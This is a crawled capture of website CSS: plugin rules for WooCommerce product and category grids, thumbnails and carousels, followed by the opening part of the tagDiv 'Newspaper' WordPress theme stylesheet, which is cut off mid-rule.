.mpc--force-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: center; }

.mpc--force-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-end; }

.mpc--force-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-end; }

.mpc--force-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-end; }

.mpc--no-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 0; transform: translateX(0) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 50%; transform: translateX(-50%) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; transform: translateX(-100%) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 0; transform: translateX(0) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 100%; transform: translateX(-100%) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; transform: translateX(0) translateY(-100%); }

.mpc--no-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 50%; transform: translateX(-50%) translateY(-100%); }

.mpc--no-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 100%; transform: translateX(-100%) translateY(-100%); }

/* Rating */
.mpc-product__rating .mpc-rating { display: inline-block; white-space: nowrap; }

.mpc-product__rating .mpc-rating i:last-child { margin: 0; }

/* Small Buttons Effects */
.mpc-product__thumb-wrap .mpc-thumb__buttons { position: absolute; top: 0; left: 0; display: -ms-flexbox; display: flex; width: 100%; height: 100%; z-index: 10; pointer-events: none; }

.mpc-product__thumb-wrap .mpc-thumb__buttons a { pointer-events: initial; }

[data-buttons*="vertical"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: column; }

[data-buttons*="vertical"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }

[data-buttons*="vertical"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }

[data-buttons*="vertical"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }

[data-buttons*="vertical"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }

[data-buttons*="vertical"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }

[data-buttons*="vertical"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }

[data-buttons*="horizontal"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: row; }

[data-buttons*="horizontal"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }

[data-buttons*="horizontal"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }

[data-buttons*="horizontal"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }

[data-buttons*="horizontal"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }

[data-buttons*="horizontal"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }

[data-buttons*="horizontal"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }

.mpc-buttons--on-hover .mpc-thumb__buttons { opacity: 0; }

.mpc-buttons--on-hover[data-buttons-effect="slide-up"] .mpc-thumb__buttons { -webkit-transform: translateY(100%) translateX(0); transform: translateY(100%) translateX(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-down"] .mpc-thumb__buttons { -webkit-transform: translateY(-100%) translateX(0); transform: translateY(-100%) translateX(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-left"] .mpc-thumb__buttons { -webkit-transform: translateX(100%) translateY(0); transform: translateX(100%) translateY(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-right"] .mpc-thumb__buttons { -webkit-transform: translateX(-100%) translateY(0); transform: translateX(-100%) translateY(0); }

.mpc-buttons--on-hover .mpc-product__wrapper:hover .mpc-product__thumb-wrap .mpc-thumb__buttons { opacity: 1; -webkit-transform: translateY(0) translateX(0) !important; transform: translateY(0) translateX(0) !important; }

/*----------------------------------------------------------------------------*	PRODUCTS CATEGORY SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-category, .mpc-wc-category__wrap { display: block; }

.mpc-wc-category__wrap { position: relative; overflow: hidden; z-index: 1; border: 0; /* Disable Thumbnail */ }

.mpc-wc-category__wrap .mpc-wrapper { display: block; width: 100%; }

.mpc-wc-category__wrap .mpc-category__thumbnail { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }

.mpc-wc-category__wrap .mpc-category__wrapper { position: relative; z-index: 5; overflow: hidden; }

.mpc-wc-category__wrap .mpc-category__content, .mpc-wc-category__wrap .mpc-category__overlay { position: absolute; width: 100%; height: 100%; z-index: 10; }

.mpc-wc-category__wrap .mpc-category__content { top: 0; left: 0; }

.mpc-wc-category__wrap .mpc-category__overlay { z-index: 15; }

.mpc-wc-category__wrap .mpc-category__heading { margin: 0; padding: 0; }

.mpc-wc-category__wrap .mpc-category__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__content { position: relative; }

.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__wrapper { overflow: visible; }

/* Animate Regular with replacement */
.mpc-wc-category__wrap { /* Overlay on hover */ }

.mpc--force-replace .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace .mpc-wc-category__wrap .mpc-category__overlay { display: flex; }

.mpc--force-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-start; }

.mpc--force-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: center; }

.mpc--force-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-end; }

.mpc--force-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-start; }

.mpc--force-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: center; }

.mpc--force-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-end; }

.mpc--force-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-start; }

.mpc--force-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: center; }

.mpc--force-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-end; }

[data-effects$="fade"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 0; opacity: 0; }

[data-effects$="slide-up"] .mpc-wc-category__wrap .mpc-category__overlay { top: 100%; left: 0; }

[data-effects$="slide-down"] .mpc-wc-category__wrap .mpc-category__overlay { top: -100%; left: 0; }

[data-effects$="slide-left"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 100%; }

[data-effects$="slide-right"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: -100%; }

.mpc-wc-category__wrap:hover .mpc-category__overlay { visibility: visible; left: 0; top: 0; opacity: 1; }

[data-effects^="fade"] .mpc-wc-category__wrap:hover .mpc-category__content { opacity: 0; }

[data-effects^="slide-up"] .mpc-wc-category__wrap:hover .mpc-category__content { top: -100%; left: 0; }

[data-effects^="slide-down"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 100%; left: 0; }

[data-effects^="slide-left"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: 100%; }

[data-effects^="slide-right"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: -100%; }

/* Inline Display */
.mpc--floating-box .mpc-wc-category__wrap .mpc-wrapper { display: inline; width: auto; white-space: nowrap; }

/* Animate Regular Content */
.mpc--no-replace .mpc-wc-category__wrap .mpc-wrapper { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc--no-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 0; -webkit-transform: translateX(0) translateY(0%); transform: translateX(0) translateY(0%); }

.mpc--no-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 50%; -webkit-transform: translateX(-50%) translateY(0%); transform: translateX(-50%) translateY(0%); }

.mpc--no-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 100%; -webkit-transform: translateX(-100%) translateY(0%); transform: translateX(-100%) translateY(0%); }

.mpc--no-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 0; -webkit-transform: translateX(0) translateY(-50%); transform: translateX(0) translateY(-50%); }

.mpc--no-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc--no-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 100%; -webkit-transform: translateX(-100%) translateY(-50%); transform: translateX(-100%) translateY(-50%); }

.mpc--no-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 0; -webkit-transform: translateX(0) translateY(-100%); transform: translateX(0) translateY(-100%); }

.mpc--no-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 50%; -webkit-transform: translateX(-50%) translateY(-100%); transform: translateX(-50%) translateY(-100%); }

.mpc--no-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 100%; -webkit-transform: translateX(-100%) translateY(-100%); transform: translateX(-100%) translateY(-100%); }

/*----------------------------------------------------------------------------*	CAROUSEL PRODUCTS CATEGORIES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-carousel-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-carousel-categories.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-wc-carousel-categories .slick-slide > div:last-child > .mpc-wc-category, .mpc-wc-carousel-categories .slick-slide.mpc-wc-category { margin-bottom: 0 !important; }

.mpc-wc-carousel-categories .mpc-wc-category { display: inline-block; vertical-align: bottom; height: 100%; width: 100%; }

.mpc-wc-carousel-categories:focus, .mpc-wc-carousel-categories *:focus { outline: none; -webkit-outline: none; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	GRID PRODUCTS CATEGORIES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-grid-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-grid-categories .mpc-wc-category { min-width: 150px; }

.mpc-wc-grid-categories[data-grid-cols="2"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="2"] .mpc-grid-size { width: 50%; }

.mpc-wc-grid-categories[data-grid-cols="3"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="3"] .mpc-grid-size { width: 33.33%; }

.mpc-wc-grid-categories[data-grid-cols="4"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="4"] .mpc-grid-size { width: 25%; }

.mpc-wc-grid-categories[data-grid-cols="5"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="5"] .mpc-grid-size { width: 20%; }

.mpc-wc-grid-categories .mpc-wc-category { display: block; }

.mpc-wc-grid-categories.mpc-init .mpc-wc-category { float: left; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 768px) and (max-width: 992px) { .vc_column_container:not(.vc_col-sm-12) .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } }

@media screen and (max-width: 767px) { .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } }

/*----------------------------------------------------------------------------*	WC CAROUSEL PRODUCTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-carousel-products { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-carousel-products.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-wc-carousel-products .slick-slide > div:last-child > .mpc-wc-product, .mpc-wc-carousel-products .slick-slide.mpc-wc-product { margin-bottom: 0 !important; }

.mpc-wc-carousel-products .mpc-wc-product { display: inline-block; vertical-align: bottom; height: auto !important; max-width: 100% !important; overflow: hidden; }

.mpc-wc-carousel-products:focus, .mpc-wc-carousel-products *:focus { outline: none; -webkit-outline: none; }

.mpc-wc-carousel-products[data-slick-cols="1"] .mpc-wc-product { width: 100%; }

.mpc-wc-carousel-products[data-slick-cols="2"] .mpc-wc-product { width: 50%; }

.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product { width: 33%; }

.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product:last-child { width: 34%; }

.mpc-wc-carousel-products[data-slick-cols="4"] .mpc-wc-product { width: 25%; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	GRID PRODUCTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-grid-products { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-grid-products .mpc-wc-product { display: block; float: left; min-width: 150px; }

.mpc-wc-grid-products[data-grid-cols="1"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }

.mpc-wc-grid-products[data-grid-cols="2"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }

.mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }

.mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }

.mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }

.mpc-template[data-template="mpc-wc-product"] { display: none; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }

@media screen and (max-width: 767px) { .mpc-wc-grid-products[data-grid-cols] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols] .mpc-grid-sizer { width: 100%; } }


--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2
body_size: 37988
content:
/*
Theme Name: 	Newspaper | Shared By VestaThemes.com
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		9.7.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/

body {
    visibility: visible !important;
}


/*  ----------------------------------------------------------------------------
    responsive settings
*/


/* responsive landscape tablet */


/* responsive portrait tablet */


/* responsive portrait phone */

.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}


/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}


@all_span_selector - is the begining of the span selector
 */

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

p {
    text-align: justify !important;
}


/**
 * Remove default margin.
 */

body {
    margin: 0;
}


/* HTML5 display definitions
   ========================================================================== */


/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}


/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}


/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}


/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
    display: none;
}


/* Links
   ========================================================================== */


/**
 * Remove the gray background color from active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}


/* Text-level semantics
   ========================================================================== */


/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}


/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
    font-weight: bold;
}


/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
    font-style: italic;
}


/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
    border: 0;
}


/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Grouping content
   ========================================================================== */


/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
    margin: 0;
}


/**
 * Address differences between Firefox and other browsers.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}


/**
 * Contain overflow in all browsers.
 */

pre {
    overflow: auto;
}


/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}


/* Forms
   ========================================================================== */


/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */


/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}


/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
    overflow: visible;
}


/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
    text-transform: none;
}


/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}


/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}


/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
    line-height: normal;
}


/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}


/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}


/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
    overflow: auto;
}


/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
    font-weight: bold;
}


/* Tables
   ========================================================================== */


/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}


/* 4.  Theme Grid */


/*  ----------------------------------------------------------------------------
    container
*/

.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style,
.tdc-row-composer[class*="stretch_row"]>.td-pb-row>.td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row>.td-element-style {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-row>.td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
